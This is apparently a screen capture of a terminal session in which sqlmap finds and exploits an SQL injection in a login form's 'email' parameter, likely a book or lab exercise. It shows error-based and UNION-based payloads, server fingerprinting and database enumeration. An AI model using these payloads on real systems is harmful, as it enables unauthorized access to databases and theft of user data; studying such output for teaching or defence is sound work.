 sqlmap : python
03:55 am
sqlmap : python
File Edit View Bookmarks Settings Help
[03:55:34] [INFO] POST parameter 'email' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[03:55:34] [INFO] POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
N
sqlmap identified the following injection points with a total of 33 HTTP(s) requests:
---
Place: POST
Parameter: email
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: email=vabQ' AND (SELECT 1004 FROM(SELECT COUNT(*),CONCAT(0x3a6c6a6b3a,(SELECT (CASE WHEN (1004=100
4) THEN 1 ELSE 0 END)),0x3a6d75743a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'aSdl'='aSdl&pass=IhZO&submit=Login&submitted=TRUE
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: email=vabQ' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6c6a6b3a,0x615a6c4779505050755
4,0x3a6d75743a), NULL, NULL, NULL, NULL#&pass=IhZO&submit=Login&submitted=TRUE
---
[03:55:34] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[03:55:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0
[03:55:34] [INFO] fetching database names
[03:55:34] [INFO] the SQL query used returns 3 entries
[03:55:34] [INFO] retrieved: "information_schema"
[03:55:34] [INFO] retrieved: "ch16"
[03:55:35] [INFO] retrieved: "mysql"
available databases [3]:
[*] ch16
sqlmap : python
03:55 am